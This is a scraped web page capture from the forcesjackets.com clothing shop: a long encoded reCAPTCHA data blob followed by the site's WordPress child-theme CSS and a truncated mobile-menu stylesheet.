DjsOQw5zDhcOvw4RSw5MDZMO9VgnCqcKZwoLCrV3CvMOhw4fDhz04LsOLwq/Dm03CqWDDlMKDDU3Cuz/CkMOZYk7CqVkYc8KzwqbDpAw5XB3CjcK5wqAObVYxwqHDtBfDkB1MM1VOw6nCjxh5ZkJEPSTCu117w6zDnVDCkxTDosK4wpjDrF4QwpUfQMOfw4vDv8K2wrLCnmskw65Uw5XDocOBQmo2w5fDq8OKwr/DhAnDiMOTfA8hwq0gVzUKw5fCnxYSw7towowFX8KIVlo/[base64]/[base64]/DusKnWyzChzlvwofCp2FxXsOswrRBbWnDisKVWEPCuMOaRcKXG8OqI8KqdmjDv8K4w5/CncKuwoHCrioTwrN/w5ttw4INQ8KDw6AhK2TCi8KEd2PCuUAiKRg1UwrDpsKtw6nCuMO7w6vCsH/Dsy5JAxrCvWBIM8KUw6HDksOCwrDDusOyG8KsWhLDn8Kxw744w5BBLMOMS8KDYcKcwrtbLCRmSMK8cMOAwqzCgGtEKlzDosODNjxWX8OrXcKFCgV5DsKEw6B7w6hUNmPDkmgLwp7DvjF2Whpbw4/DusKfwpEuAlbCucKmwo81DVZbwrxVw64qH8OMSwLCmsKKwp7CnQ18A8OcwpJ7wpczZcOKEsOqwrRoMFkYG8K6wp3CtjPCmQc4wpFcw5PCqMKFw5U+Y0rCokU2w5dAwpnDkMKgfGQwwq/[base64]/wpjCjikcw5HCmMKWwr9/VHzCu2PDs8OodFLCicOTwrpXbMOGw4fDuGcOwqo5wpHCtsOhw5gow7NNBHfCmiUgw5B4w67DlMOaHWjCh2MdP0bCuMOIw4AHw5HCpyzDkcOBw4jCh8KNB10ywq5Mw7QFHMOiQ8KGw4/CosO6w6HCsMOXw64nflrCkXpLK11Xw6d5P8K2w7hWwrdOwq7DlsKRRsOKLgnCnlrDpEzCqcO3aUQxw57Cs8OScW3DlmI0wrHCm8Kfw7jDlncRwoU0GWjCusOBwoNRwoNBwp8dwo7CoTPDrMO3WyPCmlAwGxbDp8O/w7HCvsK0Q3ldw5TDi8OdwqBmw6U9w5NTEGTDtg/Do8OTwrPDiMKVwqsdw5zCjBjCvxJPwqbCgcKXZBxRw7AQwrHDjVYKdMOZDcOmSsKSb8OuwrjCqF/DqMOqw5zDqFUcBMKqJMOnE1TDmhxqdsKeTcKdwqDDjnwfSy/DkMOuwqrDhsKswrAfKRnDpDbCgUVeDEg4woBwF8Kow47DusK5wofCrMOtw5rCs8KbDMKQw7Q0GsKjJzULSknCusOqw5olwqY/wq8wasOPwo3DljxdwqE+Y0RUwrRqwpxPB8KMWMOAw5nCuMKdw5JWw5bCosOcwq/DlsO7SS7DoCXDmAgbXhtlGGXCnMOLOsK0ZcKHSMOIIMOpe8OUBcO2w4zDsh4hRMKxMntCw5LDgxnDiMOZw6/[base64]/[base64]/[base64]/DrBNtZ8Khw6AcFBzCmgYoMAVKVDDDksKZw5TCiHvCo8K+w4Icw50nwoIpC8OzwrMhw6U7wrnDlEZ0DsKHw4AYw7gMwrfClE8eK1bDr8OpEwMqw5XDqsO0wp/CjX3DgcKOKEYtYFVowox9wp7DjD3Cul1Hw6tLeXPDmsKSSMOOX8KawqHDtcK5woHCng/DuF8Uwr3DrsOJwqB/ScOvOAzCh8OcS1LDmTNewrBywoQyGhHCsC5Zw4jCm8Kcwpofw4kMwp7CqWNPScKHwp4swqBRwqo/bj/CikXCqAZDw7jCjcKQw4/CjEQhwrdBDwPDuDXDisKFfcO2wq7DgzPCvsK2wqoswrlcwqJsDUjCllQ3GMOowpsbaFzDhcK/wq1Swq06DMKBX8KPGS1kwoZPw59Pw4wVw7dBw4t7woTDg8KIV8OKaMOZwpBBX8K+VcKZwpRxwoPCv8Ojw4fDsUzDmcKPRwo0XsK6w4zDmMOyEcOwwqjCiBMIw40JwqlmwqHDuU/DpcOkaMO4dsKVX8OnWMOuO8O5w4XCrF/CvsK5w4DCvG/CmkXCv3XCvinDu8Opw5ZwTMK8BsKeI8KHwpJ7w6dLwqMhw65Sw7U5wq4PAHliD8Knwq0Ow4XCjD83ES5Yw77Duxwjw7EYw6wQwqPCjsOJw7fCkXJmw4sResKqMsOhEMKzY8KhTx3CjwtlWwNcwrzCncOoesOTKiLDocKRasOJw4ROwp/ColfCgMK9wp7CtTDCksKUwqPDmX/Dlm3CjsONw7nDg8KHeMOFScKdw4ZbZ8KKwodawrPCp8KsUcKVwo3DvVNrw73DiiwUw5lZwo7CpDErwqXDg8ObwqlaHMOyV8OZXnbChSxMT3wXR8OSecK3w549DXfClRzCv33DkcOPwprDi1lbwqTCrSrCijvClMOiGsOhUMOvwr7DkcO8DMKzwp/CgMO4K8Kmw6wUwohqX8KKMsKUVMOwwogEQ0HCmcOVw7TDrk50XELCgcOfKMOfwqFRasKmwpzDiMKVwoDDscKiwqPCqC7CicKJacK/[base64]/CrcO3UxxzY3lowrPCg8O/CwbDvRxLw6vCpXFKwrzDt8OlRX7ChgLCqm7CgCXCosO0QMKTw6UhC8K/HsOYw5wVQsO/wptMJsKJwqhSew7DnMKWe8Ogw5NWwq9GEMKgwrnDnMOwwpXDnsOHWgFQTl1BwrVIWUzCoHB9w4TChDsodX3DoMKmHyx+FV/DicOtwrU1w4fDrXPDvXjCjzDDpMOsXWclF1okKFdeasKmw49eIxQTA8OJRsOtNsO2w70GW0EaT3NrwoLCmcKYWFAwLxPDicKyw4YQw6/DoiRVw7gbehw/d8KEwp8REcKlaD1rwpfDuMKFwrROwqQAw4MDKMOAw6HDiMO1EcOzfmNswq7DvsO+wozDnGnDg13DucKIcMKLLSgyw5/Cn8KYwossJyV3wrLDrljCjMO9c8KLw7pPSzDDjiXCu0BowphBLCo4w5cNw6/DpMK5B0HDrn/DvMOJOTvDmTHCucOEwo5Xwo/Dr8OII3/[base64]/PzDDpMKLw6/CqzRgDsK7wpXDum3Do8KBw5Evw65SPVfCpsOnw7/DomLClMK9bcOCVid6wqnCphEheAI0wpdYw4zCo8ORwoXDv8OGwpDDoHDCn8O2w5Aiw682w4VUPMKiw4HCo2LCi1LCiCdhXsKmK8KieW8dw5hKbsKCwrR0wpJAfcOFwp82w7cFf8Osw4UmC8OIQcOYw5o8woo6CcOqwpBHVzBzLmYYwpRiLSrDqQ9rwr/DsBjDlMKif07CgMKkwpfCg8OPwpIUw51+NCFhSSN1fMODwqVgGE4Iwp9mBMKxwpzDusK3RjjDicKsw55iBwHCtBMTwpNkwqhOY8KnwrLDvTsMQMKaw5BowqHCjiXCs8OmSsKIBcOsWErDnhzCo8KKwqzCkxpwSsOWw4PCq8KhOV3Dn8OPwqgrwofDnsObMsONw5/[base64]/[base64]/Cl8Okw6rDlWQ0SsKra8KoWCMiwqLCpMO0DcKKf8KtTWoYw4jCmiAxYiYHwrbDnTjDtsKgw6jDtWDCosOqCQvCucOmMMKMwrPCkHhwQMOnD8OAe8KzPsO5w6PCknvCocKIWlUDwqZLJ8OFFlU3VMKvfcOzw6HCusKIw6nCv8K/[base64]/DscKmd8OtwqbChm/CsErCmE3CuGh5JcKEwpLChRcHwrNvw4/CiX98E2o4ODUPw4bDmx7DhsOFfh7CpcKEbAZ9wrF8wrMtwrIlwqrCsWETw6/CmSzCu8K5eWfCoi5Owq/Clg0JAXbCmj8WXsOCR0jCvkB2wonDpMKkw4UFRWDDjEROY8O9DMK1woTChRLConrCiMK6dMKJwpPCk8O9w7xXIy3DjsKjbMK5w6JyKsOjw7FhwqzDnsKTZ8K0w7EHwqwZS8KCKVfCqcODwqd1w77CnMKzw5/DucO9PDHDoMK0Yh7Ctw7DtG3ClsKfwqg0QsOsDlZsBw16F0Upw7vClTEcw7LDmE/DhcOfw5g2w7rCt34RHBvDhEw6G2vDojITw7Y+HD/ClcODwq7DsRBuw61ow5zDlsKQwojCn3zCrcKXwrcAwr/CvsOsa8KADDlQw4MXNcKTZ8KZYg1ffMKYwrrCsQvDpmVPw7xhPcKfw4vDo8Oqw6wHZMOMw5LCn37Cs3dERXtAw7hPAnrCjcO9w75ObWxGf1AcwpVOw60uJMKCJxtawpE5w6NJezTDpcO/wp9pw6PDgUV/U8OkZ3s4b8OOw67DisOjCMKcAcOfYcKuw7AkDHp+woBNB0HCoATCs8KTw4sRwr8MwocKIXDCqMKDUSYDwonDvMKywqEuwovDvsOvw5RhUV88w74+w57CqMKxUsOxwrNtRcKyw6EPDcOBw5lWHhDCnFnCiwTCh8OCVcOdw5bDqR5Aw5Avw7M4wrRSw5NfwodEw6RYw6/CjkHChGXCgh7CoAdBwpFJGsK4wrphdWVhD3MKw6duw7UZwrPDjBdlQsKVL8KRAsOIwr/Dg3Z6S8OXwp/ChcOhw4HClcKKwo7DnFFlw4BiGArCv8Ktw4B/E8KYf2NKwqgHYcKlwpfCrjVMwqPCjmfDgsOCw5IWCivDv8K+wqlnHjnDicKWF8OKTMO2w4YKw7AfHx3DhsK7K8OWJMOAHkvDgXEww7LCm8ObKUDCh3jCoiJcw6nCuHQDAsOCI8OSw7zCugYzwo/Dp0jDs3rCiV7DtVrCkx3DrcKxwokpd8KVWHnDljrCncK+Q8KXcEHDs1jCiirDsAjCosOjPGdFwpNHw73DjcKFw7bDjUXCmMO9wq/Co8OwfiPCpyPCucO0P8K6bMOvBsKCf8KTw4DDnMOzw7ZtXmnCsAnCocOuCMKiwr3CocOOOWImG8OIw6RBbylAwphpKhrCiMO7E8K6wqsxVcKLw4wlwo7DksK+wrDDhcOsw6PDqMKSch/CliEEw7XDhz3CllPCusKQP8OUw4BQKMKHw59VT8Kcw4FvJCMWw6xqw7DChMKIw6/CqMOdag1ycsKrwr3DoDjCq8OIGcKgw6/DisORw4vCgQ7DpcOIwpJPBcOHJgJQD8OGDwbDn18BDsKgMcO+w61WHcO2w5rCjBEZfUJBw7J2w4rDj8Orw4vCq8KrSwRtdcKkw790wpHDkARVWsK+w4fCs8OfEmxSTcKmwppQwpvDgcOODQTCtB/ChsKmw40pw5DDu8K+A8OKOxnCrcOeOFTCv8Ojwp3Cg8KQwqpCw5PCscK+asKIF8OdQVrDkMOya8KywpoEewNFw5vDosOzClgRQsOxw6EUwoHCgcOZLcO+w7cuw4UPfVJQw5dMw448KDxww7cRwpfCucKowojCi8O/KBjDoFXDi8OOw5BiwrdwwoE1w6oaw6J1wpPDkMOhRcKuRsOwbEIawonChsK/w6jCosONwpJXw6/[base64]/B8OHPcKIw6ZKCsOZw7LCucOzbi3ClkTDksOSPMKjwqAkw7bDvsOMw6zCj8K0K1nCucO9WGrCh8Kww5LCscODH3/CkcKufcKNwpMuwoLCscKPTAXCilBUQMK5wqrCjgzCv2BzTHDDrsKPYCDCjSfDl8ODDwEEOlvDqjTCp8KYUxbDl2fCtMOpDcOEwoMPw5TDmcOMw5FHw5zDrktpwq7Cvh7ChBLDpMKQw6cocm7CmcK8w5jCpUrDisKJM8Oxwq8HGsKbEUPCvMKqwqrDox/DsERnwplAE2weZ08/w5pAwonCs3t1LMK+w4pWWsKQw4vCuMOTwpTDsy5Owoduw4Mkw6lKYCXDgQ8YA8OxwpTCgiLChgI4ERTCuMKiBcKZwpnDkHjCtFQWw4MQwqrChzbDuF/CmsOZCMKjwrAYCH/CvsONPcKGasKtf8OSVcO0EcKNw6DCqkJ9wpNSZxcnwqV5wqcxFHElAsKxDcOpw7fDmsKzKkvCnCoNUC7DjDDCkkfCucKiSMKJUWHDvyNZNMK7wrzDr8Kkw5EWfFplwrI8dzvCiW5Jwpp/w7RYwojCqXzCgsO/w5LDiHXDjV5owqzDksKQVcOvGGbDlMKZw4ggwqjCu0xLUcKoPcKUwpUGw6gMwqcoGsK8SWUowqLDu8Onw5PCkVXDq8K2wpMMw60RV0sFwrsUAlFhcsK3wpPDuCzCu8ORDsO4w59/w67DpEFhwqnCksOTwpoCc8KOHsK+wrxow67DgMKiGsKpJwkcw6siwpvCgcOjMcOWwoLDg8KCwonCgxQkOsKew5o2ajktwo/CswzCvB7DssKkcGTCojnCtcKPUDkUUUQFWMKiw7djwqdUDBDDs0ZLw5TDjAZJwq/CpBHDj8OOdShZwopQUCg9w45ATcKUVsK3w7tqKsOgRCTCrX4JNjjDq8OVUsKXThBMRiDDiMKMLFbCoCHCiT/[base64]/[base64]/Ds2TDu8Kyw4LDrcOCw7s0S1/[base64]/[base64]/w7DCqUUrw6RlEcKJDBnCrXRuaMOpIsKbJsK/w6g9wqs9dMO+w4/CosOWRHbDvMKRw77CusKrw7lVwoMkTE83wqTDqGolLcKmV8K/XsOswqMrWyXCm2Z/BiNzwpzCjMK8w5BmS8K3AnFfBC4iYMO/cClvI8OYZcKrH3EHHMKtw6bCgcKpwp7CicKbNkvDiMKiw4fDhR49wqlCw53Dm0bDgUDDqMK1w67CjFZcAEJTw4gJOCPCvW/ChHh+eVVoEcOqRMKlwojCnEY7NArCgMKkw5zDtBnDtMKBwp7CtBpGw45YesOSKCBRbMOdVcO/w6HCkAjCuEt6GGXCg8K1I2VBcl1Jw6fDvcOiCMOmw48Aw7orFkV6fsKOQcKvw6/Dm8KmM8KLwqkpwq/DvSPDnMO6w4nDq1g+w5Egw4/DssKZKmoIOcOCGcKuacOvwqd4w6xwdybDnlcFU8KlwpoHwp3DqjLCoAzDtCnCjcO0wofCtsOcXBcrX8ODw6DDssOHw7/Cp8OMAG7ClnHDvcKhfcK7w7NUwpPCu8Obwq5ww61reRcVw5nCqcOIB8OQw6kbwr/DqULDlB3ClsOawrLCvsOOUcKNwowCwrbCs8OOwq9uwoLDvSvDohTDiWsXwq3Ci2nCsj1cd8KsX8Knw4VTw4/DusO1b8K/[base64]/ClcKMwo8ZTsOiwqPCn8OGHDnDliPDnwzDmHkPfVXDq8KBwpQRDGTDhHNbJFsCwqNVw7fCtBZEc8O7w6VUYsKaTDoxw7EILsKOw78uwrJRIkJlScOVwodZJ2LCsMK6V8KPwrx6WMO7wqc+KGLDhlPCiDzDtwrDhTdbw6I2R8OIwpo6wp4WT1rCt8O3IsKKw6/[base64]/DoCbDgXjDlEkCUSJtMsOwXxDChcODwo44KsOJKMOJw5/CukjCsMO0bsOzw7M9wpk+HSZEw61Jwq4UAcOmOcONcFk4w5zDnsKGwqbCmMOnPsO1wr/[base64]/DqWt2bhlHwpvDs3PDugLCjMKyIljDs8KheBvCosK4bD0aFi12GXxsEWDDhBl6wplQwqkvMMOsRMKRwpbCr0hML8OBaWTCscKiw5TClcOdwrTDs8OPw5LDqyTDu8KLJsK9wpMQw47CuGPDkETDtnEAwp1paMO/Dl7DmMKsw4FTdcK1E3rClScjw5PDjcOoXMKpwrlOCsOSwrledcOfw68+V8OdPMO6PwNtwpHDhzPDocOWHcOwwp7CisOBwqxSw6vCpG7CkMOOw4rCrlbDoMO0wqZKw5rDrjpEw6FiKnrDvcK+woHChDE0UcOlQcOtDhp/B2jCkcKAwqbCp8KYwqhJwqXCn8OQUhoqwr3Cq0rDncKBw7AET8KkwoXDmsOaKSLDj8KoUX7Cr2U/wrnDiggow6J2wq0Cw5ESw4rDpsOtM8Otw6p0SC4gQsOSw4dCwqgMSmZaOAHCkVrChl8pw7PDjRg0HSZ7wo9Zw7DDsMK5MMK2w43DpsOpO8OrasO/[base64]/woEIMMOYwpvDqjU6wpx9aEPCt2YFwoJlGAF2byXDuAIbOEV4w7BJw6xBw4nCg8Ohw5TDhWbDhD9mw6/Ctnx1VgbDh8KIeQFEw6h6WwfCgcO1wpLDiknDvcKswo5Yw5vDhMOoLsKJw49uw6vDmsOJXMKZJMKtw6fCjzzCoMOKWcKpw7Jcw4A6f8Osw7MHwr8Pw4LDmRLDqEbCrwckRsKZTMKiBsKRw7wTb08IY8KUUC/CkQowAsKtwp1ZADoZwr/DtlXDmcK+bcOUwrfDhlvDhsKTw5jCtHkVw7LDkXjDssKgwq0vasKdacOLw4zDqDtnTcObwr4jMMOKwpp9woNKNGoowqHCjsKtwog0U8O0w7nClzYYTsOvw6gJGsKzwqRmI8O+woHCrVbCnsOWbsKJKV/DviUXw7zDvkLDs3w1w5J9VyxNViNMw7p0ZzlUwrfDgEl4OcOWZ8KXNRp3HC3DtsKowoR3wpnCu04SwrrCpAZ3C8KIUMKSN2DCrlLCosKSMcK1w6/DkMOhAcKnQsKHNhsBw65zwqLCuitOc8OewoMLwozCgcK0NTPDgsOwwrgiLX7Di3xRwoLDsg7DiMKlO8KkfMOddcKeNxHDmhwqTMKQecKcwqvDgERHIcODwr81JQPCp8KGwo/DnMO3EHJjwpvCsmjDuR9iw6kkw4pBw6nCnQpqw6UBwqlVw6nCgMKPwolAFgxEMX03IGXCuHrCksKEwo16wp5pPcOewrFDXyFEw7UZw5zDg8KGwrBuAlLDvsKsA8OrasK4w67CqsOcN2fDpRoFOsKRYMOkwoDCingsIQgEQMO1RcO/WMKjwplUw7DDjcKtdn/CmMKRwoQSwpozw6/[base64]/DhMOPJ8O8VcKiwrnDs8KNCXduw5TCqxpOwohADMKeT8KuwpjDu3bCscO3K8KSwq9bVF/DvcOFw4ZQw48Hwr3Cn8OVSsKEWChTcsKgw6jCp8Kjw7I+cMKTw4fCssK1YnQfZcK8w49BwqVnR8ODw5ckw61vWMOsw6E5woh9I8OlwqR1w7fCrCzDr37CksK1w4o3wqHDkDrDuk93C8Kew7B2wo3CgsKfw7TCoX3DoMKhw699RD3CucODw4XDnGPDj8O/[base64]/Do08bDxTCs8KPwqDCk8KpP215RhpzT8O5wq3CicKEw4zCnVjDnhLDhcKWw6nDqklPY8K4Z8OeTHRUScOVwoA/[base64]/woV5w4jDq8OCw6TClMKWKcOaw5fDiWUvw6xSwoE9BMOcPMKwwphtbsKXwoUkwrFFSMOQw7QQGTTDlcOLwpEgwoJiQ8KjBMOvwrTCjcO4fh1mQTrCugPCgQrDg8K4RMOBwqvCtcO5NFUFORXCohQDPzZibsKjw5QywpY+SGgVM8OMwp0wdMO8woxsecOnw58HwqnCjC/CpVpQEsKqwrrCvsK7wpDCvcOsw7jDn8KFw57ChsKSw75Iw5B2L8OAd8K3w6tHw6LDrQRXK3wUKsO5FDNQesKRESLDpXxBd0oKwqHDm8Onw7LCnsK8csOkUsKGZjpow5V7w7TCpXY6fcKuC1rCglrDm8KqJUTDvMKMasO/LAIDEMOpIMOLNFDChTR/wqtuw5EBZMK5w4/CssKcwoPCocO5w7MAwpNGwonCjUbCucOFwoPCgD/CucOzwpsmf8K0ChPCjsOBCMKMbsKIwprCizHCrMKZYcKUGWUsw6/DrsOHw6EdB8KWw7zCug/DtsKHPMKBw7htw7PCssOHwp/CmiwEw7wnw5LDssOvOsKrw6TDu8KjQMOZOQJiw75mwpNDwrTDnTTCt8OeLh0Ww7TDqcKEUCw7w6bClsOCw4YMw4DDiMOcwpLCgCpGRg3CjRclwp/Dv8OWRx3CpMOWSsKTHcOOwrrDnDFUwrjCh1UJE17DhcO5dm5INR1fwpV1w4xoTsKmccK2bx81RlfDrsKkJRF2wrBSw5gxT8OnaHEKwovDlQZGw4vCu1xqw6zCosKjVlUCC1IbKSEtwpjDjMOOwr5ewpbDi07CnMKSYcKhdVXDkcKlJ8ONwr7ClTXCl8O4dcKpZDDCrx/DkMOSITzCggDDvcKMTsKsJE9rTl5QAnvCn8OQw7AywqshNg9BwqTCh8Kyw6zCsMOtw5HCs3IQP8OiFz/DsjBYw4/Cu8OJYcODwpnDg1PDvMKLw7ElBsKRwonCssOsayRPbcOOw5rClEEqW1NCw7bDhMK+w6c2QW7ClMK1w4bDt8KWw7HCtCoKw5c4w7TDgTTDlcO6JlNSO2M1wrhHO8KbwoR1Vl7DhsK+wqPDmn0LHsKAJsKswr8GwrtvQ8K7EkLDigAgeMOSw75awpYRZEB9wrU+RH/CiDDDtMKyw5gQEsKeUAPDj8Kxw6/[base64]/[base64]/DszRhRynDjcOsQMOxw60+ccKBw6jDpcOgL8KqW8O4wr4xw6J/w7pAwojDoUvCjHcXT8KSwoF7w7MSdF9Fwp4CwrTDocKiw57DsEJqecK/w4fCr2QXwpzDp8O7c8OpVmfCiQXDnGHCgsKYSgXDmMKjcMODw6gbSyQTawHDp8OCSjbDsUo4Oy5FJFbCnDHDvMKhQMO6KMKXXmbDvzXCiGfDr1VywqESQ8OUaMO+wq/CqGU/ZVHCu8KPGCpdw6hewoIEwq09ZgIAwrU7EwrCsm3Cj0BNwoTCk8KVwpxLw5HDsMOlIF41SMKTXMO9wqdUY8OJw7Z/UloUw63DnCwUAsOyA8K3NMOnwrwOYcKAwonCowMuAAACcsKmHcKLw5UMLlXDlEk9JcOBw6zDiFHDvzl5wr3DuS3CvsK+wrXDqT4yZnh5CMO6wqkXV8KgwrLDr8OgwrvDowc+w7gtahhWIcONw5nCl0kzVcKSwpXCpnk7OE7Cny4UbsO6PsKpSS/CmsOgdMK1wq8YwpjDsz3DoCRjEwpuOn/[base64]/DrHYaVMK3YSwUw5bCoQ9rwoTDsmTCjTbDh8KYwrHCocOzFsOJV8K/[base64]/DgMONSUnDsBI9YcKndlHClMO8wpRfw7pEfiobA8OnPMOqw7fDuMOWw4/Cq8Knw4nCoybCtsK6w759Qw/[base64]/wr9ew7zDvcOTw4gYQinCpz14woIVw6zCqMO/wr0XGHxJwot0w63DqRPDqcO8w5cMwplZwoMsesOWwojCklVNwoQ/ZE4yw4HDgXTCtQ8zw40Vw4vCmnvCkQLDlsO8w6BVNsOgw4PCmzc3F8Oww7k8w7hUd8KHecK3w59JTyJGwoQmwoEOFiF/[base64]/[base64]/woHDpkvDu2zDrsKSw7bCkXPDvj3DqArDosKZwqjCl8OcSMKjwqc5I8OMS8KSI8OMHMK+w4EYw6Qww5DDoMOqwp9tO8KUw6HDshF0Y8KXw5NmwpYNw4VUwq9MCsKLVcOFB8O+P08iQzNHVTDDmhXDm8KAKMODwpxTa3QkA8OYwpLDlCjDn35lHsKmw7/Cs8OZw5nDv8KjDMOkwpfDgynCosKiwobDvm8pBsOfwpdgwr4QwroLwpEUwq0kwqFxWEY4OcKmf8Kww5cdesKDwq/DmcKaw4vDhsOkQMKSEkfDv8KYUnRuP8OQITzDqcO8P8O3JAhtAMOpBHUQwprDjhEdecO6w5Q9w6fCnMKkwpzClMK/w67CrDHCn0DDk8KVGCYFZwQ5wo3CtRbDik3Cgz7CtMO1w7o4wp0Dw6BqWnB+UAfCunQywqtdw4IPwoTDgG/Dg3PDu8KQGAhJwqXDhsKbw5TCvgTDqMKdC8OAw41NwroDWhR9fsKqwrDDgMOwwoHCjcKVOcOeZhTClhZ8wp/[base64]/CmcOicGU3wpAKCMOqeMKdw5QCYRrCh2ZOw67CvcKHIH0LczbCisOLFMKMwo/Du8KEZMODw7k7aMOxVADCqGrDqsOMFsOjw7zCgsKbwpprQSQtw5BTfRXDocO2w6JFPCjDoyfCrcKiwoJWVz0fw4TClQI/wp0UOjTDqMOEw4TCkF4Rw6JmwobCuTbDsFx7w7/DhTnDgMKbw704U8KwwqfDoWvCjmfDkMKWwr8sDmofwo5ewoMiKMOAD8KHw6fCrCLDnzjCvsKvT3llccKMw7fCgcKjwpzCuMOzKB9HdT7DhHTDnMKXUiwWYcKSJMOYw5jDjsKLA8Kdw6gHeMK/[base64]/DpMOvKcO2YMK3wrVmw70TPGJfEkzDq8OzT2vDgsOrwqnCtcOoPRYuScK6w6A8wovCuWBEQQJrwpQcw5cKHUsPU8Obw5M2RWLCvxvCgWAmw5DCj8Krw5JKw7DDqhwVw6HCssKPOcOSNkNmYXQiwq/CqC/DhSphaSjCoMK4RcKvwqUcwoVBZ8OPwrPDmx3Drz98w4xrWMKSXsO2w6zCq0liwoV8eAbDtcK3w7fCn23DmMOzwqp9wrILUX/DjmplXXbCl2/[base64]/[base64]/CkWdZw6bCkMOmwpBnw6PDonfClsKufW01BBMmWCohQ8OjwpLDqX0OaMOxwpcGA8KaaHXCrsOHw57DnsOLwrFlOXI9LCoxVktLVsOkwoIvBB/CqcOUBcOuwrouflXDnDTClUDDhMOywqXDsWJMbHsWw59CCzjDlAR+woE7GsK0w6LDkErCpMOew4s/\x22],null,[\x22conf\x22,null,\x226LdAPKMhAAAAAHVB_xjJ5Ag3ugtuI4TV-Sj0fSAN\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,634],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://forcesjackets.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YwbTbYfRJ424C6IxdcpmYOfAVExn6nJlYuklHQK1qHk\\u003d\x22,1,0,null,1,1764997501994,0,0,[166],null,[101,252,13,79],\x22RC-EGk4gUIJwZm3aA\x22,null,null,null,null,null,\x220dAFcWeA5IP49A0l7jZrSCVJbC2nQCVH83GaQCsqO-7UHtjfpj_4qs1_29U6cB02Bc4fAjn8JuU__yPZEWtXhPBEGIupHpl3PwCw\x22,1765080301990]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://forcesjackets.com/wp-content/themes/elessi-theme-child/style.css?ver=6.9
body_size: 943
content:
/*
Theme Name: Elessi Theme Child
Theme URI: https://elessi.nasatheme.com
Description: This is a child theme for Elessi Theme
Author: NasaTheme team
Author URI: https://nasatheme.com
Template: elessi-theme
Version: 1.0
*/


/*************** ADD YOUR CUSTOM CSS IN THIS AREA ***************/
.woocommerce-shipping-methods label {
	color: red !important;
	font-weight: bold;
}
.top-bar {
	display: none !important;
}

.forces-content-head{
	padding-bottom: 20px !important;
	font-size: 20px !important;
	font-family:Karla,'MS Sans Serif', Geneva, sans-serif;
	font-weight: normal;
    font-style: normal;
	display: block !important;
}
.ctn-para{
	font-family:Karla,'MS Sans Serif', Geneva, sans-serif !important;
	font-weight: normal;
    font-style: normal;
	font-size: 14px !important;
}
.fixed-already{
	background: black !important;
}
.forces-head{
	font-weight: 700;
    font-style: normal;
	font-family: Impact;
	color: white;
	padding-top: 50px;
	display: block;
	text-align: center;
	font-size: 34px !important;
}
.brit-head{
	color: white;
	line-height: 30px !important;
	font-size: 20px;
	font-weight: 400;
	font-family: Impact;
}
.gid-text{
	font-family:Karla,'MS Sans Serif', Geneva, sans-serif !important;
	font-weight: normal;
    font-style: normal;
	font-size: 13px !important;
	color: white;
}
.custom-pad{
	padding-top: 30px !important;
}
.custom-head{
	font-size: 80px !important;
	margin-bottom: 10px !important;
	line-height: 80px !important;
	color: #fff !important;
	    font-family: Impact !important;
}
.custom-sub-head{
	font-size: 50px !important;
	margin-bottom: 10px !important;
	line-height: 50px !important;
	color: #fff !important;
	    font-family: Impact;
}
.custom-text{
	color: #fff !important;
}
.custom-btn{
	border-radius: 5px !important;
	color: #fff !important;
    background: black !important; 
    border: 1px solid red !important;
    padding: 7px 20px !important;
    margin-top: 10px !important;
    display: inline-block !important;
}
.follow-icon a{
	font-size: 20px !important;	
}
.open-popup	{
	margin-bottom: 20px !important;
	background: #777 !important;
    border: 1px solid #777 !important;
}
.nasa-header-transparent .nasa-topbar-wrap.nasa-topbar-toggle .nasa-icon-toggle{
	display: none !important;
}
.faqs-head{
	font-family: "Nunito Sans", helvetica, arial, sans-serif;
	font-weight: bold;
	font-size: 18px !important;
	color: black !important;
}
/* .comment_container .woocommerce-review__dash,
.comment_container .woocommerce-review__published-date {
  display: none !important;
} */
.woocommerce #reviews #comments ol.commentlist li .comment-text .woocommerce-review__author:after
{
display: none !important;
}
.comment_container .woocommerce-review__dash,
.comment_container .woocommerce-review__published-date {
  display: none !important;
}
.live-search-input{
	color: #0000 !important;	
}
.rim-head{
	    font-size: 20px;
		font-weight: 700;
		font-family: "Nunito Sans", Sans-serif !important;
	color: #000 !important;
	line-height: 25px;
	margin-bottom: 10px;
}
.gap-1{
	margin: 0px 20px;
}


--- FILE ---
content_type: text/css
request_url: https://forcesjackets.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css
body_size: 1604
content:
#nasa-menu-sidebar-content #mobile-navigation:before{display:none}#nasa-menu-sidebar-content #mobile-navigation li{visibility:visible;opacity:1}#mobile-navigation ul{margin:0;padding:0}#mobile-navigation ul[class*="block-grid-"]{overflow:hidden}#mobile-navigation ul[class*="block-grid-"]>li{width:100%}#mobile-navigation>li>a{text-transform:uppercase}#mobile-navigation>li>a>i{position:relative;top:2px}#mobile-navigation li{margin:0;padding:0;list-style:none;position:relative}#mobile-navigation li.nasa-hello-acc,#mobile-navigation li .nasa-open-child,#mobile-navigation li .nasa-has-items-child{display:none}#mobile-navigation li a{font-size:100%;padding:10px 20px;font-weight:bold;line-height:inherit}#mobile-navigation li a.hidden-tag{display:none}#mobile-navigation li a i{margin-right:8px;position:relative;top:0}#mobile-navigation li a.accordion{position:absolute;z-index:1;height:43px;width:42px;top:0;right:0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}#mobile-navigation li a.accordion:before,#mobile-navigation li a.accordion:after{content:"";position:absolute;width:13px;height:1px;top:21px;right:15px;border-top:1px solid #888}#mobile-navigation li a.accordion:after{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}#mobile-navigation li.li_accordion.active>a.accordion:after{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}#mobile-navigation li.current-menu-item>a{color:#000;font-weight:bold}#mobile-navigation li.nasa-megamenu{position:relative !important}#mobile-navigation li.root-item{padding-top:1px;border-bottom:1px solid #efefef}#mobile-navigation li.root-item .root-item{border-bottom:none}#mobile-navigation li.root-item.menu-item-heading{padding:20px 20px 19px 20px}#mobile-navigation 